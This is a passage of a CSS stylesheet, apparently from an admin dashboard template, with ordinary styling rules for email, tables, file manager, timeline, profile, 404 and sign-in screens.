  background-color: #2574ab;
}
.well.success {
  background-color: #259dab;
}
.well.warning {
  background-color: #e6ad5c;
}
.well.danger {
  background-color: #d9534f;
}
.well.info {
  background-color: #5bc0de;
}
.well.inverse {
  background-color: #262b36;
}
.email-options {
  position: fixed;
  top: 64px;
  left: 0;
  width: 360px;
  padding: 12px 15px;
  background-color: #bac1ce;
}
@media (min-width: 992px) {
  .email-options {
    left: 220px;
  }
}
@media (max-width: 768px) {
  .email-options {
    width: 320px;
  }
}
@media (max-width: 640px) {
  .email-options {
    position: relative;
    width: auto;
    top: 0;
  }
}
.email-options .settings {
  position: absolute;
  top: 6px;
  right: 5px;
}
.email-options .settings > a {
  color: #5d616d;
  font-size: 14px;
  padding: 2px 6px 6px;
  display: block;
  float: left;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.email-options .settings > a:hover,
.email-options .settings > a:focus {
  background-color: #9da7b8;
  color: #505b72;
}
.email-options .settings > a > i {
  width: 16px;
  text-align: center;
  vertical-align: middle;
  display: inline-block;
}
.email-options .settings:hover,
.email-options .settings:focus {
  color: #262b36;
}
.markstar {
  cursor: pointer;
  font-size: 16px;
  color: #9fa8bc;
}
.markstar.starred {
  color: #e6ad5c;
}
.emailcontent {
  position: fixed;
  top: 64px;
  left: 0;
  bottom: 0;
  width: 360px;
  margin-top: 42px;
  overflow-y: auto;
  overflow-x: hidden;
}
@media (min-width: 992px) {
  .emailcontent {
    left: 220px;
  }
}
@media (max-width: 768px) {
  .emailcontent {
    width: 320px;
  }
}
@media (max-width: 640px) {
  .emailcontent {
    position: relative;
    width: auto;
    margin-top: 0;
    top: 0;
  }
}
.emailcontent .list-left {
  float: left;
}
.emailcontent .list-left .markstar {
  display: block;
  margin-top: 5px;
}
.emailcontent .list-left .attachment {
  display: block;
  font-size: 14px;
  color: #9fa8bc;
}
.emailcontent .ckbox {
  display: inline-block;
  margin-bottom: 0;
}
.emailcontent .ckbox span:before {
  border: 0;
}
.emailcontent .list-group .list-group-item {
  border-left: 0;
  border-right: 0;
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: transparent;
  border-color: #fff;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.emailcontent .list-group .list-group-item:hover,
.emailcontent .list-group .list-group-item:focus {
  cursor: pointer;
  background-color: #e4e7ec;
}
.emailcontent .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.emailcontent .list-group .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.emailcontent .list-group .list-group-item .media {
  margin-top: 0;
  padding-left: 10px;
}
.emailcontent .list-group .list-group-item .media .media-left {
  padding-right: 10px;
}
.emailcontent .list-group .list-group-item .media .media-object {
  width: 32px;
}
.emailcontent .list-group .list-group-item .media .media-body h5:not(.media-heading) {
  margin: 0;
  color: #3b4354;
  font-size: 13px;
  font-weight: 500;
}
.emailcontent .list-group .list-group-item .media .media-body h5.media-heading {
  margin-bottom: 3px;
  font-weight: normal;
  font-size: 12px;
  color: #505b72;
}
.emailcontent .list-group .list-group-item .media .media-body span {
  font-size: 11px;
  color: #909bb1;
  margin-top: -2px;
}
.emailcontent .list-group .list-group-item .media p {
  margin: 8px 0 0;
  color: #505b72;
  font-size: 12px;
}
.emailcontent .list-group .list-group-item.unread {
  background-color: #fcfcfd;
}
.emailcontent .list-group .list-group-item.unread .ckbox span:before {
  border: 1px solid #d8dce3;
}
.emailcontent .list-group .list-group-item.unread + .unread {
  border-color: #eaecf0;
}
.emailcontent .list-group .list-group-item.active {
  background-color: #d8f3f7;
}
.emailcontent .list-group .list-group-item.active .media-body h5 {
  color: #fff;
}
.emailcontent .list-group .list-group-item.selected {
  background-color: #85dae4;
}
.emailcontent .list-group .list-group-item.selected.active .ckbox span:before {
  border: 0;
}
.nomail {
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 300;
  color: #bdc3d1;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
@media (max-width: 992px) {
  .nomail {
    font-size: 18px;
  }
}
.contentpanel.emailpanel {
  background-color: #fff;
  position: fixed;
  top: 64px;
  left: 360px;
  bottom: 0;
  right: 0;
  overflow: auto;
}
@media (min-width: 992px) {
  .contentpanel.emailpanel {
    left: 580px;
  }
}
@media (max-width: 768px) {
  .contentpanel.emailpanel {
    left: 320px;
  }
}
@media (max-width: 640px) {
  .contentpanel.emailpanel {
    position: relative;
    display: none;
  }
}
.email-header .media {
  margin-top: 0;
}
.email-header .media .media-left {
  padding-right: 10px;
}
.email-header .media .media-object {
  width: 36px;
}
.email-header .media .media-heading {
  font-size: 14px;
}
@media (max-width: 992px) {
  .email-header .pull-right {
    width: 100%;
    float: none !important;
    border-bottom: 1px solid #dbdfe6;
    padding-bottom: 15px;
    margin-bottom: 20px;
  }
  .email-header .media {
    width: 100%;
  }
}
.email-subject {
  font-weight: normal;
  margin-bottom: 20px;
}
.email-subject .markstar {
  margin-left: 5px;
  font-size: 16px;
}
.email-subject .markstar > i {
  vertical-align: top;
  margin-top: 2px;
}
.list-attachments {
  margin-top: 10px;
}
.list-attachments > li i {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  margin-right: 5px;
}
.list-attachments > li + li {
  margin-top: 8px;
}
.email-editor .note-editor {
  border-color: transparent;
}
.email-editor .note-editor .note-toolbar {
  background-color: transparent;
  padding-bottom: 15px;
  border-bottom-color: transparent;
}
.email-editor .note-editor .note-toolbar > .btn-group:first-child {
  margin-left: 0;
}
.email-editor .note-editor .note-editable {
  border: 1px solid #bdc3d1;
}
.email-editor .note-editor .note-statusbar {
  background-color: transparent;
}
.email-editor .note-editor .note-statusbar .note-resizebar {
  border-top: 0;
}
.table > thead > tr > td,
.table > thead > tr > th {
  padding-top: 13px;
  padding-bottom: 13px;
}
.table > .success > tr > th,
.table > .success > tr > td {
  background-color: #505b72;
  color: #fff;
  border-color: rgba(255, 255, 255, 0.25);
}
.table > .success > tr:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.table > .success > tr:first-child > th:first-child,
.table > .success > tr:first-child > td:first-child {
  border-top-left-radius: 0;
}
.table > .success > tr:first-child > th:last-child,
.table > .success > tr:first-child > td:last-child {
  border-top-right-radius: 0;
}
.table-options {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
.table-options > li {
  display: inline-block;
  margin-left: 5px;
}
.table-options > li:first-child {
  margin-left: 0;
}
.table-options > li > a {
  color: #9fa8bc;
  font-size: 14px;
  line-height: 0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.table-options > li > a > i {
  line-height: 0;
}
.table-options > li > a:hover,
.table-options > li > a:focus {
  color: #657390;
}
.table-striped-col > thead > tr th:nth-of-type(even),
.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-striped-col > thead > tr td:nth-of-type(even),
.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #e4e7ec;
}
.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #f6f7f8;
}
.table-primary {
  background-color: #e9f3fa;
}
.table-primary > thead > tr > th,
.table-primary > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #2574ab;
  color: #fff;
}
.table-primary > tbody > tr > th,
.table-primary > tbody > tr > td {
  color: rgba(19, 59, 87, 0.8);
}
.table-primary > tbody > tr.info > th,
.table-primary > tbody > tr.info > td {
  background-color: #d0e6f5;
}
.table-primary.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #d8eaf7;
}
.table-primary.table-hover > tbody > tr:hover {
  background-color: #d0e6f5;
}
.table-primary.table-hover > tbody > tr.info:hover > th,
.table-primary.table-hover > tbody > tr.info:hover > td {
  background-color: #c8e1f3;
}
.table-primary.table-striped-col > thead > tr th:nth-of-type(even),
.table-primary.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-primary.table-striped-col > thead > tr td:nth-of-type(even),
.table-primary.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #226b9e;
}
.table-primary.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-primary.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #d8eaf7;
}
.table-success {
  background-color: #e9f8fa;
}
.table-success > thead > tr > th,
.table-success > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #259dab;
  color: #fff;
}
.table-success > tbody > tr > th,
.table-success > tbody > tr > td {
  color: rgba(19, 80, 87, 0.8);
}
.table-success > tbody > tr.info > th,
.table-success > tbody > tr.info > td {
  background-color: #d0f1f5;
}
.table-success.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #d8f3f7;
}
.table-success.table-hover > tbody > tr:hover {
  background-color: #d0f1f5;
}
.table-success.table-hover > tbody > tr.info:hover > th,
.table-success.table-hover > tbody > tr.info:hover > td {
  background-color: #c8eef3;
}
.table-success.table-striped-col > thead > tr th:nth-of-type(even),
.table-success.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-success.table-striped-col > thead > tr td:nth-of-type(even),
.table-success.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #22919e;
}
.table-success.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-success.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #d8f3f7;
}
.table-warning {
  background-color: #fdf9f2;
}
.table-warning > thead > tr > th,
.table-warning > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #bf7c1d;
  color: #fff;
}
.table-warning > tbody > tr > th,
.table-warning > tbody > tr > td {
  color: rgba(102, 67, 16, 0.8);
}
.table-warning > tbody > tr.info > th,
.table-warning > tbody > tr.info > td {
  background-color: #f9ebd8;
}
.table-warning.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #faf0e1;
}
.table-warning.table-hover > tbody > tr:hover {
  background-color: #f9ebd8;
}
.table-warning.table-hover > tbody > tr.info:hover > th,
.table-warning.table-hover > tbody > tr.info:hover > td {
  background-color: #f8e7cf;
}
.table-warning.table-striped-col > thead > tr th:nth-of-type(even),
.table-warning.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-warning.table-striped-col > thead > tr td:nth-of-type(even),
.table-warning.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #b1731b;
}
.table-warning.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-warning.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #faf0e1;
}
.table-danger {
  background-color: #fcf3f3;
}
.table-danger > thead > tr > th,
.table-danger > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #b52b27;
  color: #fff;
}
.table-danger > tbody > tr > th,
.table-danger > tbody > tr > td {
  color: rgba(97, 23, 21, 0.8);
}
.table-danger > tbody > tr.info > th,
.table-danger > tbody > tr.info > td {
  background-color: #f7dad9;
}
.table-danger.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9e2e2;
}
.table-danger.table-hover > tbody > tr:hover {
  background-color: #f7dad9;
}
.table-danger.table-hover > tbody > tr.info:hover > th,
.table-danger.table-hover > tbody > tr.info:hover > td {
  background-color: #f5d2d1;
}
.table-danger.table-striped-col > thead > tr th:nth-of-type(even),
.table-danger.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-danger.table-striped-col > thead > tr td:nth-of-type(even),
.table-danger.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #a82824;
}
.table-danger.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-danger.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #f9e2e2;
}
.table-inverse {
  background-color: #e7e9ee;
}
.table-inverse > thead > tr > th,
.table-inverse > tfoot > tr > th {
  border-color: rgba(255, 255, 255, 0.3);
  background-color: #505b72;
  color: #fff;
}
.table-inverse > tbody > tr > th,
.table-inverse > tbody > tr > td {
  color: rgba(38, 43, 54, 0.8);
}
.table-inverse > tbody > tr.info > th,
.table-inverse > tbody > tr.info > td {
  background-color: #d5d9e2;
}
.table-inverse.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #dbdfe6;
}
.table-inverse.table-hover > tbody > tr:hover {
  background-color: #d5d9e2;
}
.table-inverse.table-hover > tbody > tr.info:hover > th,
.table-inverse.table-hover > tbody > tr.info:hover > td {
  background-color: #cfd4dd;
}
.table-inverse.table-striped-col > thead > tr th:nth-of-type(even),
.table-inverse.table-striped-col > tfoot > tr th:nth-of-type(even),
.table-inverse.table-striped-col > thead > tr td:nth-of-type(even),
.table-inverse.table-striped-col > tfoot > tr td:nth-of-type(even) {
  background-color: #4a5469;
}
.table-inverse.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) th:nth-of-type(even),
.table-inverse.table-striped-col > tbody > tr:not(.active):not(.success):not(.info):not(.warning):not(.danger) td:nth-of-type(even) {
  background-color: #dbdfe6;
}
.map-wrapper {
  background-color: #c9cfd8;
  border-radius: 2px;
  height: 300px;
}
.panel-map-location .map-wrapper {
  height: 250px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.panel-map-location strong {
  display: block;
  font-size: 16px;
  color: #3b4354;
}
.panel-map-location .media {
  margin-bottom: 20px;
}
.panel-map-location .media address {
  margin: 0;
}
.panel-map-location .media .media-heading {
  font-size: 14px;
  margin-bottom: 8px;
}
.panel-map-location .btn-group > .btn > i {
  line-height: normal;
}
.panel-map-sidebar .row {
  margin: 0;
}
.panel-map-sidebar .map-sidebar {
  padding-left: 0;
  padding-right: 0;
}
.panel-map-sidebar .main {
  padding: 10px 0 10px 10px;
}
.panel-map-sidebar form {
  margin-top: 15px;
}
.panel-map-sidebar form .control-label {
  display: block;
}
.panel-map-sidebar form .form-group {
  margin-bottom: 15px;
}
.panel-map-sidebar .btn-group > .btn {
  min-height: 38px;
}
.panel-map-sidebar .map-wrapper {
  height: 408px;
}
/********** PAGES **********/
/***** ASSET MANAGER *****/
.well-asset-options {
  background-color: #505b72;
}
@media (max-width: 360px) {
  .well-asset-options {
    display: none;
  }
}
.well-asset-options .btn-toolbar {
  margin: 0;
}
@media (max-width: 1024px) {
  .well-asset-options .btn-toolbar {
    float: none !important;
    margin-bottom: 20px;
  }
}
@media (max-width: 1024px) {
  .well-asset-options .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.btn-toolbar-media-manager {
  margin-bottom: 20px;
}
.btn-toolbar-media-manager .btn {
  border-color: transparent;
}
.btn-toolbar-media-manager .btn:hover,
.btn-toolbar-media-manager .btn:focus {
  border-color: transparent;
}
.btn-toolbar-media-manager .btn > i {
  font-size: 14px;
  vertical-align: baseline;
  line-height: 0;
  margin-right: 5px;
}
.btn-toolbar-media-manager .btn + .btn {
  margin-left: 1px;
}
.filemanager .thmb {
  background-color: #fff;
  border-radius: 2px;
  padding: 10px;
  margin-bottom: 20px;
  position: relative;
}
.filemanager .thmb:after {
  clear: both;
  display: block;
  content: '';
}
.filemanager .ckbox {
  position: absolute;
  top: 15px;
  left: 15px;
  display: none;
}
.filemanager .ckbox span:before {
  border: 0;
}
.filemanager .fm-group {
  position: absolute;
  top: 15px;
  right: 15px;
  display: none;
}
.filemanager .fm-toggle {
  padding: 1px 4px;
  line-height: normal;
  background-color: #fff;
  border-radius: 2px;
  border: 0;
}
.filemanager .fm-toggle:hover,
.filemanager .fm-toggle:focus,
.filemanager .fm-toggle:active {
  background-color: #fff !important;
}
.filemanager .fm-menu {
  border-color: #dbdfe6;
  min-width: 120px;
}
.filemanager .fm-menu a {
  color: #696c74;
}
.filemanager .fm-menu i {
  margin-right: 7px;
  width: 16px;
  font-size: 14px;
}
.filemanager .thmb-prev {
  background-color: #eee;
  overflow: hidden;
}
.filemanager .thmb-prev a {
  display: block;
}
.filemanager .fm-title {
  margin-bottom: 2px;
  font-weight: 500;
}
.filemanager .fm-title a {
  overflow-x: hidden;
  text-overflow: ellipsis;
  display: block;
}
.fm-sidebar {
  padding-left: 10px;
}
.fm-sidebar .panel-title a {
  color: #9fa8bc;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: normal;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.fm-sidebar .panel-title a:hover {
  text-decoration: none;
  color: #818da7;
}
.fm-sidebar .tag-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.fm-sidebar .tag-list li {
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}
.fm-sidebar .tag-list li a {
  display: block;
  padding: 2px 7px;
  font-size: 11px;
  background-color: #fcfcfc;
  border-radius: 2px;
  color: #666;
}
.fm-sidebar .tag-list li a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #2574ab;
}
.folder-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.folder-list li {
  display: block;
  border-bottom: 1px solid #eaecf0;
}
.folder-list li a {
  display: block;
  padding: 9px 0 10px;
  color: #657390;
  font-weight: 500;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.folder-list li a:hover {
  color: #262b36;
  text-decoration: none;
}
.folder-list li i {
  margin-right: 10px;
  width: 16px;
  font-size: 14px;
}
.folder-list li:first-child > a {
  padding-top: 0;
}
.folder-list li:last-child {
  border-bottom: 0;
}
.folder-list li:last-child > a {
  padding-bottom: 0;
}
/****** PEOPLE DIRECTORY ******/
.people-list .people-options {
  padding: 15px;
  margin-bottom: 20px;
  background-color: #464f63;
  border-radius: 2px;
}
@media (max-width: 480px) {
  .people-list .people-options .btn-toolbar {
    display: none;
  }
}
.people-list .people-options .btn-toolbar .btn {
  font-size: 11px;
}
.people-list .people-options .btn-toolbar .btn.btn-danger {
  color: rgba(255, 255, 255, 0.9);
}
.people-list .people-options .btn-toolbar .btn > i {
  font-size: 14px;
}
.people-list .people-options .btn-default {
  border-color: transparent;
}
.people-list .people-options .btn-default:hover,
.people-list .people-options .btn-default:focus {
  border-color: transparent;
}
.people-list .people-count {
  padding-top: 10px;
  font-weight: 400;
  color: #9fa8bc;
}
.people-list .people-count > strong {
  font-weight: 500;
  color: #dbdfe6;
  margin: 0 3px;
}
.people-list .people-pager {
  margin-left: 15px;
}
.people-list .people-pager > .btn {
  font-size: 14px;
  margin-left: 1px;
  line-height: 17px;
  border-color: transparent;
}
.people-list .people-pager > .btn:first-child {
  margin-left: 0;
}
.people-list .people-pager > .btn:hover,
.people-list .people-pager > .btn:focus {
  border-color: transparent;
}
/***** TIMELINE *****/
.timeline-wrapper {
  margin-left: 123px;
  position: relative;
  border-left: 2px solid #657390;
  padding-left: 40px;
}
@media (max-width: 640px) {
  .timeline-wrapper {
    border-left: 0;
    padding-left: 0;
    margin-left: 0;
  }
}
.timeline-wrapper .timeline-date {
  position: relative;
  background-color: #657390;
  width: 250px;
  padding: 10px 25px;
  text-transform: uppercase;
  font-weight: 600;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  color: #fff;
  text-align: center;
  letter-spacing: .5px;
  border-radius: 2px;
  margin-bottom: 40px;
  margin-left: -165px;
}
@media (max-width: 640px) {
  .timeline-wrapper .timeline-date {
    padding-left: 10px;
    padding-right: 10px;
    width: auto;
    margin-left: 0;
    margin-top: 20px;
  }
}
.timeline-wrapper .timeline-date > a {
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.timeline-wrapper .timeline-date > a:hover,
.timeline-wrapper .timeline-date > a:focus {
  color: #fff;
}
.timeline-wrapper .panel-post-item {
  position: relative;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item {
    margin-bottom: 0;
    margin-top: 70px;
  }
}
.timeline-wrapper .panel-post-item:before {
  content: '';
  width: 40px;
  height: 40px;
  border-radius: 100px;
  border: 2px solid #657390;
  position: absolute;
  top: 15px;
  left: -62px;
  background-color: #d8dce3;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item:before {
    top: -55px;
    left: 0;
  }
}
.timeline-wrapper .panel-post-item .panel-heading:before {
  border-right: 8px solid #fff;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  content: "";
  display: inline-block;
  left: -8px;
  position: absolute;
  top: 27px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item .panel-heading:before {
    display: none;
  }
}
.timeline-wrapper .panel-post-item:after {
  font-family: 'FontAwesome';
  position: absolute;
  left: -48px;
  font-size: 14px;
  color: #657390;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item:after {
    left: 13px;
  }
}
.timeline-wrapper .panel-post-item.status:after {
  content: '\f040';
  top: 25px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.status:after {
    top: -45px;
  }
}
.timeline-wrapper .panel-post-item.commented:after {
  content: '\f075';
  top: 24px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.commented:after {
    top: -46px;
  }
}
.timeline-wrapper .panel-post-item.pictures:after {
  content: '\f03e';
  top: 25px;
  left: -50px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.pictures:after {
    left: 12px;
    top: -45px;
  }
}
.timeline-wrapper .panel-post-item.twitter:after {
  content: '\f099';
  top: 25px;
  left: -49px;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item.twitter:after {
    left: 13px;
    top: -45px;
  }
}
.timeline-wrapper .panel-post-item .media-time {
  position: absolute;
  top: 20px;
  left: -225px;
  font-size: 22px;
  letter-spacing: normal;
  text-align: right;
  font-weight: 400;
  color: #505b72;
  width: 150px;
  text-transform: uppercase;
}
@media (max-width: 640px) {
  .timeline-wrapper .panel-post-item .media-time {
    left: 0;
    top: -50px;
  }
}
/***** PROFILE *****/
.profile-wrapper {
  margin: 0;
  display: table;
  width: 100%;
}
@media (max-width: 1024px) {
  .profile-wrapper {
    display: block;
    width: auto;
  }
}
.profile-wrapper .profile-left,
.profile-wrapper .profile-right,
.profile-wrapper .profile-sidebar {
  padding: 0;
  float: none;
  display: table-cell;
  vertical-align: top;
}
@media (max-width: 991px) {
  .profile-wrapper .profile-left,
  .profile-wrapper .profile-right,
  .profile-wrapper .profile-sidebar {
    display: block;
  }
}
.profile-wrapper .profile-left {
  background-color: #464f63;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
@media (max-width: 1024px) {
  .profile-wrapper .profile-left {
    width: 30%;
  }
}
@media (max-width: 991px) {
  .profile-wrapper .profile-left {
    display: table;
    width: 100%;
  }
  .profile-wrapper .profile-left .profile-left-heading,
  .profile-wrapper .profile-left .profile-left-body {
    display: table-cell;
    vertical-align: top;
  }
  .profile-wrapper .profile-left .profile-left-heading {
    width: 40%;
  }
  .profile-wrapper .profile-left .profile-left-body {
    width: 60%;
  }
}
@media (max-width: 480px) {
  .profile-wrapper .profile-left .profile-left-heading,
  .profile-wrapper .profile-left .profile-left-body {
    display: block;
    width: auto;
  }
}
.profile-wrapper .profile-right {
  background-color: #fff;
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
@media (max-width: 1024px) {
  .profile-wrapper .profile-right {
    width: 70%;
  }
}
@media (max-width: 991px) {
  .profile-wrapper .profile-right {
    width: 100%;
    margin-top: 20px;
    border-top-right-radius: 2px;
    border-top-left-radius: 2px;
  }
}
.profile-wrapper .profile-right .profile-right-body {
  background-color: transparent;
  padding: 20px;
}
.profile-wrapper .profile-right .profile-right-body .panel {
  border-bottom: 1px solid #dbdfe6;
  padding-bottom: 40px;
  margin-bottom: 35px;
}
.profile-wrapper .profile-right .profile-right-body .panel-heading {
  padding: 0 0 15px;
}
.profile-wrapper .profile-right .profile-right-body .panel-body {
  padding: 0 0 15px;
  line-height: 18px;
}
.profile-wrapper .profile-right .profile-right-body .panel-footer {
  padding: 0;
  background-color: transparent;
}
.profile-wrapper .profile-right .profile-right-body .form-group {
  margin: 15px 0 0;
}
.profile-wrapper .profile-right .profile-right-body .form-control {
  border-color: #bdc3d1;
  padding-left: 12px;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.profile-wrapper .profile-sidebar {
  padding-left: 20px;
}
@media (min-width: 992px) and (max-width: 1024px) {
  .profile-wrapper .profile-sidebar {
    width: 100%;
    display: block;
    float: left;
    margin-top: 20px;
    padding-left: 0;
  }
  .profile-wrapper .profile-sidebar .row > div {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .profile-wrapper .profile-sidebar {
    padding-left: 0;
    margin-top: 20px;
  }
}
/***** NOT FOUND PANEL *****/
.notfoundpanel {
  width: 720px;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -55%);
}
@media (max-width: 640px) {
  .notfoundpanel {
    width: auto;
    position: static;
    transform: none;
    padding: 20px;
  }
}
.notfoundpanel h1 {
  font-size: 200px;
  font-weight: 700;
  line-height: 160px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  color: #3b4354;
  margin: 0 0 20px;
}
@media (max-width: 640px) {
  .notfoundpanel h1 {
    font-size: 100px;
    line-height: 100px;
  }
}
.notfoundpanel h3 {
  margin-top: 0;
  font-weight: 300;
  font-size: 30px;
  color: #505b72;
}
@media (max-width: 640px) {
  .notfoundpanel h3 {
    font-size: 24px;
  }
}
.notfoundpanel h4 {
  margin: 30px 0 20px;
  font-size: 14px;
  font-weight: 500;
  line-height: 21px;
  color: #5b6781;
  letter-spacing: .3px;
}
.notfoundpanel form {
  width: 350px;
  margin: auto;
}
@media (max-width: 360px) {
  .notfoundpanel form {
    width: 280px;
  }
}
.notfoundpanel .list-inline {
  text-align: left;
}
@media (max-width: 560px) {
  .notfoundpanel .list-inline > li:last-child {
    display: block;
    float: none !important;
    text-align: left;
    margin-top: 10px;
  }
}
@media (max-width: 360px) {
  .notfoundpanel .list-inline > li {
    display: block;
    float: none;
  }
  .notfoundpanel .list-inline > li + li {
    margin-top: 5px;
  }
}
/***** SIGN IN/UP *****/
.signwrapper {
  background-image: url(../images/bg.jpg);
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
}
@media (max-width: 767px) {
  .signwrapper {
    background-image: none;
    background-color: rgba(38, 43, 54, 0.9);
  }
}
.signwrapper .input-group > .input-group-addon {
  background-color: #fff;
  border-color: transparent;
  padding-right: 0;
}
.signwrapper .input-group > .input-group-addon > i {
  color: #262b36;
}
.signwrapper .form-control {
  border-color: transparent;
  background-color: #fff;
}
.signwrapper .panel-heading {
  padding-top: 10px;
}
.signwrapper .panel-body {
  padding-bottom: 0;
}
.signwrapper .panel-title {
  text-align: center;
  color: #fff;
  margin-top: 20px;
  text-transform: none;
  font-weight: 200;
  font-size: 20px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: .7px;
}
.signwrapper .select2-dropdown {
  z-index: 400;
  border-color: transparent;
}
.signwrapper .select2-container--default .select2-selection--single {
  border-color: transparent;
}
.signwrapper .btn-sign {
  border-color: rgba(255, 255, 255, 0.3);
  color: rgba(255, 255, 255, 0.3);
}
.signwrapper .btn-sign:hover,
.signwrapper .btn-sign:focus {
  border-color: rgba(255, 255, 255, 0.7);
  color: rgba(255, 255, 255, 0.7);
}
.sign-overlay {
  background-image: url(../images/dot.png);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 100;
  opacity: 1;
}
@media (max-width: 767px) {
  .sign-overlay {
    display: none;
  }
}
.signpanel {
  background-color: rgba(0, 0, 0, 0.95);
  background-image: -webkit-linear-gradient(left, transparent 0%, #1b1f27 100%);
  background-image: -o-linear-gradient(left, transparent 0%, #1b1f27 100%);
  background-image: linear-gradient(to right, transparent 0%, #1b1f27 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#ff1b1f27', GradientType=1);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 200;
  opacity: .75;
}
@media (max-width: 767px) {
  .signpanel {
    background-image: none;
    background-color: #262b36;
    opacity: 1;
  }
}
/***** SIGN IN *****/
.signin {
  width: 400px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: rgba(38, 43, 54, 0.9);
  padding: 20px;
  z-index: 300;
}
@media (max-width: 767px) {
  .signin {
    top: 20px;
    left: 0;
    transform: none;
    width: 400px;
    position: relative;
    margin: auto;
    padding-top: 0;
  }
}
@media (max-width: 360px) {
  .signin {
    width: 320px;
  }
}
.signin h1 {
  color: #5a94dd;
  text-align: center;
  margin: 0;
  font-weight: 500;
}
.signin .forgot {
  margin: 4px 0 7px;
  color: rgba(255, 255, 255, 0.5);
  display: inline-block;
  -webkit-transition: all 0.2s ease-out 0s;
